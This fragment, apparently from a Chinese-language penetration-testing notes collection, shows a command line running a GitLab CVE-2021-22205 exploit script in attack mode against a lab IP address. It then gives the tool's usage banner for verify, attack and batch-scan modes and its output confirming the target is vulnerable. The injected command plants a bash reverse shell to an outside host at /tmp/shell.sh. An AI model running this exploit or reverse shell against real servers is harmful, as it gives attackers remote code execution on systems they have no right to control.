 E:\渗透测试\资料\POC\Web服务应用\Gitlab>python3 CVE-2021-22205-exp.py -a true -t http://192.168.211.129:9980 -c "echo 'bash
-i >& /dev/tcp/192.168.233.1/12345 0>&1' > /tmp/shell.sh"
CVE-2021-22205
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式: python CVE-2021-22205.py -v true -t target_url
攻击模式: python CVE-2021-22205.py -a true -t target_url -c command
批量检测: python CVE-2021-22205.py -s true -f file
[+] 目标 http://192.168.211.129:9980 存在漏洞
[+] 请到dnslog或主机检查执行结果